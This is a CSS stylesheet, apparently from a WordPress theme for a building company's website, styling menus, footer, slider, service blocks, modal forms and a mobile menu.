    transform: rotate(45deg) translate(0,-50%);
    z-index: 2;
  }

  #main-menu .sub-menu {
    width: auto;
    background-color: #333;
    box-shadow: none;
    position: fixed;
  }

  #main-menu .sub-menu a {
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 27px;
    letter-spacing: 0.7px;
    color: #ffffff;
  }

  #main-menu .sub-menu a {
    padding: 13px 20px;
    border-bottom: none;
  }

  .main-navigation li {
    display: block;
  }

  #site-navigation .close-link {
    position: absolute;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 37px;
    height: 37px;
    right: 7px;
    top: 7px;
  }

  #site-navigation .close-link::after {
    content: none;
  }
  
  #site-navigation .close-link__icon {
    color: #fff;
    font-size: 19px;
  }
}

@media (max-width: 640px) {
  #site-navigation {
    width: 100%;
    right: auto;
  }

  #main-menu {
    margin: 0;
  }

  .mm-ocd__content {
    width: 100%;
    max-width: none;
  }

  .mm-ocd__backdrop {
    min-width: auto;
    width: 0;
  }

  .main-navigation li.menu-item-has-children {
    position: relative;
  }

  .main-navigation li.menu-item-has-children::after {
    width: 10px;
    height: 10px;
    content: "";
    display: block;
    position: absolute;
    top: 25px;
    top: calc(var(--mm-spn-item-height)/ 2);
    right: 25px;
    right: calc(var(--mm-spn-item-height)/ 2);
    opacity: 1;
    border-top: 2px solid;
    border-right: 2px solid;
    color: #fff;
    transform: rotate(45deg) translate(0,-50%);
  }

  #menu-footer-menu-left .menu-item {
    width: 100%;
    padding-bottom: 5px;
  }

  #main-menu .sub-menu {
    width: 100%;
  }

  #main-menu .sub-menu li {
    width: auto;
  }

  #main-menu .sub-menu a {
    width: calc(100% - 50px);
  }
}

/* footer */

.site-footer {
  background-color: #333333;
}

.site-footer .site-footer__wrap .site-footer__wrapper {
  padding: 80px 10px 80px 10px;
}

.site-footer .footer-copyright {
  display: none;
}

.site-footer .social-list--footer {
  display: none;
}

.site-footer__list {
  margin-left: 0;
  margin-right: 0;
  margin-bottom: 0;
  display: flex;
  justify-content: space-between;
}

.site__footer__item {
  list-style: none;
}

.footer-about {
  width: calc(25% - 35px);
  padding-top: 25px;
}

.footer-about__logo {
  display: block;
  overflow: hidden;
  /* width: 174px; */
  height: 55px;
  margin-bottom: 18px;
}

/* .footer-about__img {
  width: 174px;
  height: 55px;
} */

.footer-about__text {
  color: #888888;
  font-family: "Lato", Sans-serif;
  font-size: 14px;
  font-weight: 300;
  line-height: 21px;
  letter-spacing: 0px;
  margin-top: 32px;
}

.footer-navi {
  width: calc(50% - 70px);
  padding-top: 25px;
}

.footer-contact {
  width: calc(25% - 15px);
  padding-top: 25px;
}

.footer-contact__title,
.footer-navi__title {
  font-family: "Montserrat", Sans-serif;
  font-size: 18px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 34px;
  letter-spacing: 1.08px;
  color: #fff;
  margin-bottom: 25px;
  margin-top: 0;
} 

.footer-navi__menu {
  display: flex;
  justify-content: space-between;
}

#menu-footer-menu-left {
  margin: 0;
  display: block;
  /* flex-wrap: wrap;
  justify-content: space-between; */
}

#menu-footer-menu-left .menu-item {
  /* width: 50%; */
  padding-bottom: 20px;
}

.footer-navi__nav {
  width: 100%;
}

.footer-navi__nav .menu-item {
  list-style: none;
}

.footer-navi__nav .menu-item a {
  font-family: "Fira Sans", Sans-serif;
  font-size: 18px;
  font-weight: 300;
  line-height: 26px;
  letter-spacing: 0px;
  color: rgba(255, 255, 255, 1);
}

#menu-footer-menu-left li {
  width: 100%;
}
/* #menu-footer-menu-left li:nth-child(2), #menu-footer-menu-left li:nth-child(4), #menu-footer-menu-left li:nth-child(6), #menu-footer-menu-left li:nth-child(8) {
  width: 40%;
} */

.footer-contact__link.tel {
  display: block;
  font-family: Montserrat;
  font-size: 26px;
  font-weight: 400;
  line-height: 32px;
  letter-spacing: 0em;
  color: rgba(255, 255, 255, 1);
  padding-bottom: 30px;
  text-align: left;
}

.footer-contact__list {
  margin-left: 0;
}

.footer-contact__item {
  list-style: none;
}

.footer-contact__item + .footer-contact__item {
  margin-top: 20px;
}

.footer-contact__text {
  color: rgba(255, 255, 255, 1);
  margin: 0;
  font-family: 'Fira Sans', Sans-serif;
  font-size: 18px;
  font-weight: 300;
  line-height: 22px;
  letter-spacing: 0px;
} 

.footer-contact__item--inl {
  display: flex;
  justify-content: flex-start;
}

.footer-contact__link {
  color: #f7e584;
  font-family: "Fira Sans", Sans-serif;
  font-size: 18px;
  font-weight: 300;
  line-height: 21px;
  letter-spacing: 0px;
} 

.footer-contact__link:hover {
  color: #fff;
}

.footer-block-bottom {
  height: 70px;
  border-top: 1px solid rgba(255, 255, 255, 0.2);
}

.footer-container-bottom {
  max-width: 1325px; 
  margin: 0 auto; 
  display: flex; 
  width: 100%;
  height:100%;
  align-items: center; 
  padding: 0 10px;
}

.footer-container-bottom a {
  font-family: 'Fira Sans', sans-serif; 
  font-size: 15px;
  font-weight: 300;
  line-height: 18px; 
  color: rgba(255, 255, 255, 1);
}

.footer-container-bottom p {
  width:50%; 
  max-width:535px; 
  text-align:right; 
  margin-bottom: 0; 
  font-family: 'Fira Sans', sans-serif; 
  font-size: 15px; 
  font-weight: 300; 
  line-height: 18px; 
  color: rgba(255, 255, 255, 1);
}

@media (max-width: 1200px) {
  .site-footer__list {
    flex-wrap: wrap;
  }

  .footer-about {
    width: 50%;
  }

  .footer-navi {
    width: 100%;
  }

  .footer-contact {
    width: 50%;
  }
}

@media (max-width: 640px) {
  .footer-about {
    width: 100%;
    align-items: center;
    display: flex;
    flex-direction: column;
  }

  .footer-navi__nav .menu-item a {
    font-size: 16px;
  }

  .footer-about__text {
    text-align: left;
  }

  .footer-container-bottom {
    justify-content: space-evenly;
    flex-direction: column;
  }

  .footer-contact__title, .footer-navi__title {
    text-align: left;
  }

  .footer-navi__menu {
    flex-wrap: wrap;
    margin-left: 0 !important;
  }

  .footer-contact__text {
    font-size: 16px;
  }

  .footer-contact__link {
    font-size: 16px;
  }

  .footer-navi__nav {
    width: 100%;
  }

  .footer-navi__nav + .footer-navi__nav {
    margin-top: 5px;
  }

  .footer-navi__nav .menu-item {
    text-align: left;
  }

  .footer-contact {
    width: 100%;
    padding-top: 40px;
  }
  .footer-contact__link.tel {
    text-align: center;
  }
  .footer-contact__list {
    display: flex;
    flex-direction: column;
    align-items: center;
  }
  .footer-contact__item {
    max-width: 320px;
    width: 100%;
  }

  .footer-contact__text {
    text-align: left;
  }

  .footer-navi__nav .menu-item + .menu-item {
    margin-top: 5px;
  }

  .footer-container-bottom a {
    font-size: 11px;
  }
  
  .footer-container-bottom p {
    font-size: 11px;
    width: 100%;
    text-align: center;
  }
  .site-footer .site-footer__wrap .site-footer__wrapper {
    padding: 30px 10px 40px 10px;
  }
  #menu-footer-menu-left li {
    text-align: center;
  }
}

/* promo\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\ */

.promo {
  width: 100%;
  height: 100vh;
  margin-bottom: 40px;
}

.visually-hidden {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  border: 0;
  clip: rect(0 0 0 0)
}

.promo__slider {
  width: 100%;
  height: 100%;
}

.promo-slider .slick-list {
  /* width: 100px; */
  height: 100%;
}

.promo-slider .slick-track {
  height: 100%;
}

.promo-slider__item {
  overflow: hidden;
  background-color: #54595f;
  position: relative;
}

.promo-slider__item::after {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  opacity: 0.5;
}

.slider-item__img {
  width: 100vw;
  height: 100%;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  object-fit: cover;
  object-position: top center;
}

.slider-item__inner {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  z-index: 1;
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 100%;
  text-shadow: 0 0 7px #000;
}

.slider-item__title {
  font-family: "Montserrat", Sans-serif;
  color: #ffffff;
  font-size: 80px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 96px;
  letter-spacing: 5.6px;
  padding: 100px 0px 15px 0px;
  margin: 0;
  text-align: center;
}

.slider-item__text {
  font-family: "Montserrat", Sans-serif;
  color: #ffffff;
  font-size: 30px;
  font-weight: 400;
  text-transform: uppercase;
  line-height: 50px;
  letter-spacing: 0.2px;
  padding: 0;
  margin-top: 0;
  margin-bottom: 50px;
}

.link-blue {
  position: relative;
  font-family: "Montserrat", Sans-serif;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  line-height: 14px;
  letter-spacing: 0.06px;
  background-color: #363636;
  color: #fff;
  padding: 15px 40px;
  border-radius: 6px;
  border: 3px solid #FEF9C3;
  display: inline-block;
  transform-style: preserve-3d;
  margin: 6px;
  transform: translateY(-5px);
}

.link-blue::before {
  position: absolute;
  content: "";
  inset: -8px;
  border-radius: 8px;
  background: linear-gradient(0deg, #e7960a, #fddca0);
  transform: translateZ(-1px);
}

.link-blue:hover {
  border-color: #fff;
  color: #FEF9C3;
}

button.link-blue:hover {
  background-color: #363636;
}



.promo__slider .slick-next {
  right: 20px;
  z-index: 1;
  width: auto;
  height: auto;
  transform: rotate(180deg) translateY(17px);
}

.promo__slider .slick-prev {
  left: 20px;
  z-index: 1;
  width: auto;
  height: auto;
}

.promo__slider .slick-arrow::before {
  content: none;
}

.promo__slider .slick-arrow i {
  font-size: 52px;
  color: #c8c8c8;
}

.promo__slider .slider-item__dots {
  display: none;
}

.slider-item__dots {
  display: flex;
  margin: 0;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  bottom: 90px;
}

.slider-item__dots button {
  display: block;
  background-color: rgba(152,152,152,0.824);
  width: 14px;
  height: 14px;
  font-size: 0;
  padding: 0;
  border: none;
  border-radius: 50%;
}

.slider-item__dots li + li {
  margin-left: 16px;
}

.slider-item__dots button:hover {
  background-color: #fff;
}

.slider-item__dots .slick-active button {
  background-color: #fff;
}

.slider-item__dots li::marker {
  content: none;
}

@media (max-width: 768px) {
  .promo {
    height: 715px;
  }

  .slider-item__title {
    font-size: 46px;
    line-height: 1.3;
    padding: 0;
    margin: 0px 0px 15px 0px;
  }

  .slider-item__text {
    font-size: 22px;
    line-height: 28px;
    text-align: center;
  }

  .promo__slider .slick-arrow i {
    font-size: 27px;
  }

  .slider-item__dots {
    bottom: 80px;
  }

  .slider-item__link {
    padding-left: 16px;
    padding-right: 16px;
  }

  .slider-item__img {
    min-width: 768px;
  }

  .site-content {
    margin-top: -189px;
  }
}
@media (max-width: 435px) {
  .slider-item__title {
    font-size: 42px;
    line-height: 1.3;
  }
  .slider-item__link.link-blue {
    padding: 15px 10px;
    margin-left: 30px;
    margin-right: 30px;
    text-align: center;
  }
}
/* services=========================================================================================== */
.services {
  margin-bottom: 20px;
  scroll-margin-top: 160px;
}

.section-title {
  margin-top: 0;
  margin-bottom: 40px;
  padding-top: 30px;
  font-family: "Montserrat", Sans-serif;
  font-size: 30px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 42px;
  letter-spacing: 1.8px;
  color: #000000;
}

.section-title--center {
  text-align: center;
}

.section-title--down {
  margin-bottom: 40px;
}

.blue-line {
  position: relative;
} 

.blue-line::after {
  content: "";
  position: absolute;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  width: 66px;
  height: 2px;
  background-color: #f7e584;
}

.blue-line--white {
  color: #fff;
}
.blue-line--white::after {
  background-color: #fff;
}

.blue-line--left::after {
  left: 0;
  transform: none;
}

/* about-company =================================================================*/

.about-company {
  background-color: #f6f6f7;
  padding-top: 100px;
  padding-bottom: 100px;
  margin-bottom: 40px;
}

.about-company__inner {
  display: flex;
  justify-content: space-between;
  margin-bottom: 50px;
}

.about-company__item {
  width: calc(50% - 10px);
}

.about-company__text {
  color: #888888;
  font-size: 16px;
  font-weight: 400;
  line-height: 21px;
  letter-spacing: 0px;
  font-family: "Roboto", Sans-serif;
  margin-bottom: 10px;
  margin-top: 0;
}

.about-company__image-wrapp {
  margin: 0;
  padding-top: 30px;
  overflow: hidden;
}

.about-company__img {
  width: 100%;
  height: auto;
}

@media (max-width: 768px) {
  .about-company__inner {
    flex-direction: column-reverse;
  }

  .about-company__item {
    width: 100%;
  } 

  .about-company__image-wrapp {
    margin-bottom: 40px;
  }

  .about-company {
    padding-top: 0;
    padding-bottom: 20px;
  } 
  
}

/* stage=========================================================== */

.stage {
  margin-bottom: 40px;
}

.skills__image--choice {
  background-image: url("/wp-content/uploads/2019/03/step01-1.png");
}

.skills__image--create {
  background-image: url("/wp-content/uploads/2019/03/step02-1.png");
}

.skills__image--claim {
  background-image: url("/wp-content/uploads/2019/03/step03-1.png");
}

.skills__image--build {
  background-image: url("/wp-content/uploads/2019/03/step04-1.png");
}

.skills__image--rent {
  background-image: url("/wp-content/uploads/2019/03/step05-1.png");
}

/* ready ==========================================================*/
.ready {
  margin-bottom: 40px;
  display: flex;
  flex-direction: column;
  align-items: center;
}

.ready__list {
  margin-bottom: 80px;
  margin-left: 0;
  display: flex;
  justify-content: space-between;
  width: 100%;
}

.ready__item {
  list-style: none;
  width: calc(33% - 20px);
}

.ready__item-title {
  font-family: "Montserrat", Sans-serif;
  font-size: 18px;
  font-weight: 600;
  text-transform: uppercase;
  line-height: 34px;
  letter-spacing: 1px;
  text-align: left;
  margin-top: 0;
  margin-bottom: 0;
}

.ready__title-link:hover h3 {
  color: #f7e584;
}

.ready__title-link {
  display: block;
  margin-bottom: 20px;
}

.ready__text {
  color: #888888;
  font-family: "Fira Sans", Sans-serif;
  font-size: 14px;
  font-weight: 300;
  font-style: italic;
  line-height: 34px;
  letter-spacing: 0px;
  margin: 0;
  text-align: left;
}

.ready__italic {
  color: #f7e584;
}

.ready__image-link {
  display: block;
  margin-bottom: 20px;
}

.ready__image-wrapp {
  overflow: hidden;
}

.ready__image {
  width: 100%;
  height: auto;
}

@media (max-width: 768px) {
  .ready__item {
    width: 100%;
  }

  .ready__item + .ready__item {
    margin-top: 30px;
  }

  .ready__list {
    flex-wrap: wrap;
  }

  .ready__title-link {
    margin-bottom: 0;
  }
}

/* choice\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\ */
.choice {
  margin-bottom: 80px;
}

.choice--about {
  margin-bottom: 0;
}

.choice__list {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  margin-left: 0;
  margin-bottom: 0;
  perspective: 1200px;
  box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 50%);
}

.choice__item {
   width: calc(100% / 3);
   list-style: none;
   height: 362px;
   perspective: 1200px;
   transition: transform 0s 0.3s;
   box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 50%);
}

.choice__item:hover figure {
  transform: rotateY(.5turn);
  transition: transform 1s;
}

.choice__item--vertical:hover figure {
  transform: rotateX(.5turn);
  transition: transform 1s;
}

.choice__item--vertical:hover {
  transform: rotate(180deg);
}

.choice__image-inner {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: flex;
  flex-direction: column;
  align-items: center;
  z-index: 1;
  /* height: 98px; */
  width: 100%;
}

.choice__image-inner--reverse {
  opacity: 0;
  transform: translate(-50%, -50%) rotateY(180deg);
  transition: opacity 0s 0.3s;
}

.choice__item:hover .choice__image-inner--reverse {
  opacity: 1;
}

.choice__image-inner--direct {
  opacity: 1;
  transition: opacity 0s 0.3s;
}

.choice__item:hover .choice__image-inner--direct {
  opacity: 0;
}

.choice__image-title {
  font-family: "Roboto", Sans-serif;
  font-weight: 400;
  color: #fff;
  font-size: 23px;
  margin-top: 0;
  margin-bottom: 0;
  text-align: center;
}

.choice__image-title--reverse {
  transform: rotateY(180deg);
  transition: opacity 0s 0.3s;
}

.choice__image-wrapp {
  position: relative;
	transform-style: preserve-3d;
  transition: 1s;
  height: 100%;
  width: 100%;
  overflow: hidden;
  background-color: #54595f;
  background-size: cover;
  background-position: center center;
}

.choice__image-wrapp--tree {
  background-image: url("/wp-content/uploads/2019/04/proj01.jpg)");
}

.choice__image-wrapp--log {
  background-image: url("/wp-content/uploads/2019/04/proj03.jpg)");
}

.choice__image-wrapp--stone {
  background-image: url("/wp-content/uploads/2019/04/proj02.jpg)");
}

.choice__image-wrapp--monolith {
  background-image: url("/wp-content/uploads/2019/04/proj04.jpg)");
}

.choice__image-wrapp--elit {
  background-image: url("/wp-content/uploads/2019/04/proj05.jpg)");
}

.choice__image-wrapp--blue {
  background-color: #f7e584;
}

.choice__image-wrapp--blue .choise__link {
  background-color: #6ec1e4;
}

.choice__image-wrapp--blue .choise__link:hover {
  border-color: #6ec1e4;
}

.choice__item__arrow {
  width: 40px;
  height: 40px;
}

.choice__image-wrapp--blue .fa {
  color: #fff;
  font-size: 40px;
}

.choice__image-wrapp::after {
  content: "";
  position: absolute;
  width: calc(100% - 20px);
  height: calc(100% - 20px);
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  background-color: rgba(0, 0, 0, 0.2);
}

.choice__image-wrapp--blue::after {
  content: none;
}

.choice__image {
  width: 100%;
  height: auto;
}

.choise__link {
  font-family: "Roboto", Sans-serif;
  font-weight: 500;
  font-size: 16px;
  padding: 15px 30px;
  text-transform: none;
  margin-top: 15px;
}

@media (max-width: 768px) {
  .choice__item {
    width: 100%;
  }
}


/* ================================================================================================
template about
*/

.page-template-about .site-header {
  /* background-color: #333333; */
}

#main-menu .current_page_item a {
  /* color: #2ac5f4; */
}

.promo-simple {
  z-index: 0;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-bottom: 100px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
}

.promo-simple::after {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: rgba(0, 0, 0, .55);
}

.promo-simple--about {
  padding-top: 159px;
  height: 543px;
  background-image: url("/wp-content/uploads/2024/11/195477051.jpg");
}

.promo__title {
  margin-top: 0;
  margin-bottom: 0;
  z-index: 1;
  font-family: "Montserrat", Sans-serif;
  font-size: 60px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 80px;
  letter-spacing: 3.6px;
  color: #ffffff;
  text-align: center;
}



.advantages {
  margin-bottom: 100px;
}

.counter-block {
  margin-bottom: 100px;
  padding-top: 150px;
  padding-bottom: 150px;
  background-attachment: fixed;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  background-image: url("/wp-content/uploads/2024/11/about-2.jpg");
  position: relative;
}

.counter-block::after {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: #000;
  opacity: 0.5;
}

.counter-block__list {
  /* margin-left: 0; */
  margin-bottom: 0;
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  position: relative;
  z-index: 1;
}



.counter-block__item {
  list-style: none;
  padding-left: 0;
  display: flex;
  flex-direction: column;
  align-items: center;
  width: calc(25% - 20px);
}

.counter-block__title {
  color: #ffffff;
  font-family: "Montserrat", Sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 34px;
  letter-spacing: 1.08px;
  margin-top: 0;
  margin-bottom: 0;
  text-align: center;
}

.counter-block__num {
  color: #f7e584;
  font-family: "Lato", Sans-serif;
  font-size: 60px;
  font-weight: 900;
  line-height: 60px;
  letter-spacing: 3.6px;
}

@media (max-width: 768px) {
  .counter-block__item {
    width: 100%;
  }

  .counter-block__item + li {
    margin-top: 20px;
  }

  .counter-block {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .promo__title {
    font-size: 40px;
  }
}

.write {
  padding-top: 80px;
  padding-bottom: 80px;
  background-color: #f7e584;
  background-image: url("/wp-content/uploads/2019/03/bg-page-bottom.jpg");
}

.write__inner {
  display: flex;
  flex-direction: column;
  align-items: center;
}

.write__link {
  font-family: "Montserrat", Sans-serif;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  color: #000000;
  background-color: #ffffff;
  border-radius: 0px 0px 0px 0px;
  padding: 18px 47px 18px 47px;
  text-align: center;
  display: block;
}

/* modal-window//////////////////////////////////////////////////////////////////////////////// */

div.modal-window {
  width: 675px;
  max-width: none;
  padding: 50px 108px;
  background: #fff;
  box-shadow: 0 0 15px rgb(0 0 0 / 30%);
  box-sizing: border-box;
  font-size: 16px;
  line-height: 18px;
  color: #000;
  font-family: "Fira Sans",Sans-serif;
  font-weight: 400;
  position: relative;
}

body .visually-hidden {
  position: absolute;
  clip: rect(0 0 0 0);
  width: 1px;
  height: 1px;
  margin: -1px;
}

.modal-form__field {
  border: none;
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  align-items: center;
}

.society .modal-form__field {
  margin: 0;
  padding: 0;
}

.modal-form__label-title {
  margin-bottom: 17px;
  display: block;
}

.modal-form__label-title--check {
  margin-bottom: 0;
  font-size: 14px;
}

.modal-form__label {
  display: block;
}

.modal-form__label--dop {
  margin-top: 10px;
  margin-bottom: 10px;
}

.modal-form__input {
  height: 52px;
  width: 100%;
  background: #fff;
  
  box-sizing: border-box;
  font-size: 16px;
  line-height: 18px;
  color: #000;
  font-family: "Fira Sans",Sans-serif;
  font-weight: 400;
  padding: 17px 29px;
  border: 1px solid #c2c1c0;
}

.modal-box--min {
  width: calc(50% - 10px);
}

.modal-box--big {
  width: 100%;
}

.modal-form__label--check {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  position: relative;
  padding-left: 50px;
}

.modal-form__label--check::before {
  content: '';
  position: absolute;
  top: 3px;
  left: 0;
  width: 37px;
  height: 37px;
  background: #fff;
  border: 1px solid #c2c1c0;
}

.modal-form__label--check::after {
  content: '';
  position: absolute;
  top: 13px;
  left: 7px;
  width: 24px;
  height: 6px;
  border: 1px solid #e7960a;
  border-right: none;
  border-top: none;
  transform: skewX(30grad) rotate(-50grad);
  opacity: 0;
}

#modal-form__input--check:checked ~ label[for="modal-form__input--check"]::after {
  opacity: 1;
}

#modal-form__input--check-call:checked ~ label[for="modal-form__input--check-call"]::after {
  opacity: 1;
}

div.blocker {
  background-color: rgba(0, 0, 0, 0.3);
}

div.modal a.close-modal {
  display: none;
}

.modal-close {
  height: 30px;
  width: 30px;
  position: absolute;
  top: 28px;
  right: 35px;
  cursor: pointer;
  z-index: 2;
  font-size: 0;
}

.modal-close::after, 
.modal-close::before {
  content: '';
  position: absolute;
  top: 0;
  height: 100%;
  left: 50%;
  transform: translateX(-50%) rotate(-50grad);
  transform-origin: 50% 50%;
  width: 2px;
  background: #dcdcdc;
}

.modal-close::after {
  transform: translateX(-50%) rotate(50grad);
}

@media (max-width: 768px) {
  div.modal-window {
    width: 450px;
    padding: 20px;
    border-radius: 0;
  }
}

@media (max-width: 600px) {
  div.modal-window {
    width: 100%;
  }

  .modal-box--min {
    width: 100%;
  }

  .modal-form__label {
    margin-top: 0;
    margin-bottom: 15px;
  }
}

/* ========================================================================= */
/* garanty */

body:not(.page-template-fullwidth-content) .header__wide {
  background-color: #333333;
}

body:not(.page-template-fullwidth-content) .top-panel__wrapper {
  box-shadow: none;
}

.promo-simple--garant {
  padding: 223px 0 84px;
  height: auto;
  background-color: #333333;
  margin-bottom: 40px;
}

@media (max-width: 768px) {
  .promo-simple--garant {
    padding: 135px 0 50px;
  }
}

.promo-simple--breadcrumbs .site-breadcrumbs {
  display: block;
  margin-top: 0;
  z-index: 1;
}

.promo-simple--breadcrumbs .breadcrumbs {
  border-top: none;
}

.promo-simple--breadcrumbs .breadcrumbs_item {
  color: #fff;
  font-size: 18px;
  font-family: "Fira Sans",Sans-serif;
}

.promo-simple--breadcrumbs .breadcrumbs_item_link {
  color: #fff;
}

.promo-simple--breadcrumbs {
  display: flex;
  flex-direction: column;
}

.promo-simple--breadcrumbs .promo__title {
  margin-bottom: 30px;
}

/* =======================================================
awards */
.awards {
  margin-bottom: 20px;
  margin-top: 4em;
}

.awards__list {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  margin-left: 0;
  margin-bottom: 0;
}

.awards__item {
  width: calc((100% - 16px * 2) / 4);
  list-style: none;
  margin-bottom: 16px;
}

.awards__img-wrap {
  width: 100%;
  padding-top: 140%;
  position: relative;
}

.awards__img {
  position: absolute;
  width: 100%;
  height: auto;
  top: 0;
  left: 0;
}

@media (max-width: 600px) {
  .awards__item {
    width: calc(50% - 8px);
  }
}

/* our-partners\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\ */

.our-partners__list {
  margin-bottom: 0;
  margin-left: 0;
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}

.our-partners__item {
  list-style: none;
  width: calc(50% - 8px);
  display: flex;
  align-items: center;
  margin-bottom: 20px;
}

@media (max-width: 768px) {
  .our-partners__item {
    width: 100%;
  }
}

.our-partners__img-wrap {
  width: 100%;
}

.our-partners__img {
  width: 100%;
  height: auto;
}

/* ==================================================== */
/* map */

.map {
  padding-top: 15px;
  margin-bottom: 100px;
}
.container .society:first-child {
  margin-top: 130px;
}
@media (max-width: 1009px) {
  .container .society:first-child {
    margin-top: 88px;
  }
}

/* \\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
society */

.society {
  display: flex;
  justify-content: space-between;
  margin-bottom: 100px;
  flex-wrap: wrap;
}

.society__item--left {
  width: calc((100% / 3) - 10px);
}

.society__item--right {
  width: calc((100% * 2 / 3) - 10px);
}

.addr__list {
  margin-left: 0;
  margin-bottom: 0;
}

.addr__item {
  padding-left: 0;
  list-style: none;
  color: #222222;
  font-family: 'Clear Sans', 'Helvetica Neue', Arial, sans-serif;
  font-size: 18px;
  letter-spacing: 0px;
}

.addr__item b {
  font-weight: 700;
  font-size: 18px;
  color: #000;
}

.addr__item a {
  color: #3b3d42;
}

.addr__item + li {
  margin-top: 20px;
}

.addr__text {
  margin-top: 0;
  margin-bottom: 0;
}

.icons__list {
  margin-bottom: 0;
  margin-left: 0;
  display: flex;
}

.icons__item {
  list-style: none;
  padding-left: 0;
}

.icons__item + li {
  margin-left: 20px;
}

.icons__link .fa {
  color: #f7e584;
  font-size: 21px;
}

.icons__link .fa:hover {
  color: #000000
}

.call__form legend {
  font-style: normal;
  font-weight: 400;
  font-size: 21px;
  font-family: Roboto, sans-serif;
  letter-spacing: 0px;
  text-align: inherit;
  color: #3b3d42;
  margin-bottom: 20px;
}

.call__form .modal-form__label {
  font-style: normal;
  font-weight: 300;
  font-size: 14px;
  font-family: Roboto, sans-serif;
  letter-spacing: 0px;
  text-align: left;
  color: #3b3d42;
}

.call__form .modal-form__label + label {
  margin-top: 20px;
}

@media (max-width: 768px) {
  .society__item {
    width: 100%;
  }

  .society__item--left {
    margin-bottom: 30px;
  }
}

/* ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
servises */
.promo-simple--servises {
  background-image: url(/wp-content/uploads/2019/03/service01.jpg);
}

.servises-block {
  margin-bottom: 80px;
  padding-top: 50px;
}


.servises-block__list {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  margin-left: 0;
  margin-bottom: 0;
}

.servises-block__item {
  width: calc(50% - 10px);
  margin-bottom: 60px;
  list-style: none;
  position: relative;
  display: block;
  flex-direction: column;
}

.servises-block__title {
  margin-top: 0;
  margin-bottom: 20px;
  font-family: "Montserrat", Sans-serif;
  font-size: 18px;
  font-weight: 500;
  text-transform: uppercase;
}

.servises-block__img-link {
  width: 100%;
  padding-top: 76%;
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 40px;
}

.servises-block__img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}

.servises-block__link {
  padding: 15px 40px;
  border-radius: 0;
  font-weight: normal;
}

@media (max-width: 600px) {
  .servises-block__item {
    width: 100%;
  }

  .servises-block__item + li {
    margin-top: 20px;
  }

  .servises-block__img-link {
    margin-top: 20px;
  }
}

.promo-simple--building {
  background-image: url(/wp-content/uploads/2019/04/bg-projects.jpg);
}

.example-section .d-flex {
  display: flex;
  justify-content: space-around;
}

/* .layout-fullwidth .modal {
  position: absolute;
} */
div.jquery-modal.blocker {
  padding-top: 115px;
}

.slick-lightbox .slick-prev {
  z-index: 1;
}

.example-section .hold-examples {
  display: none;
}


/* menu */

.menu-desctop {
  display: block;
}
.menu-mobile {
  display: none;
}
@media (max-width: 768px) {
  .menu-desctop {
    display: none;
  }
  .menu-mobile {
    display: block;
  }
}



/* новое мобильное меню */

#cssmenu,
#cssmenu ul,
#cssmenu ul li,
#cssmenu ul li a,
#cssmenu #menu-button {
margin: 0;
padding: 0;
border: 0;
list-style: none;
line-height: 1;
display: block;
position: relative;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
#cssmenu:after,
#cssmenu > ul:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}
#cssmenu #menu-button {
display: none;
}
#cssmenu {
  background: rgba(39,39,39,1);
}
#cssmenu > ul > li {
float: left;
}
#cssmenu.align-center > ul {
font-size: 0;
text-align: center;
}
#cssmenu.align-center > ul > li {
display: inline-block;
float: none;
}
#cssmenu.align-center ul ul {
text-align: left;
}
#cssmenu.align-right > ul > li {
float: right;
}
#cssmenu > ul > li > a {
padding: 17px;
text-decoration: none;
color: #dddddd;
text-transform: uppercase;
font-family: 'Montserrat';
font-size: 14px;
line-height: 13px;
font-weight: 700;
letter-spacing: 0px;
}
#cssmenu > ul > li:hover > a {
color: #ffffff;
}
#cssmenu > ul > li.has-sub > a {
padding-right: 30px;
font-family: 'Montserrat';
font-size: 14px;
font-weight: 700;
line-height: 13px;
letter-spacing: 0px;
}
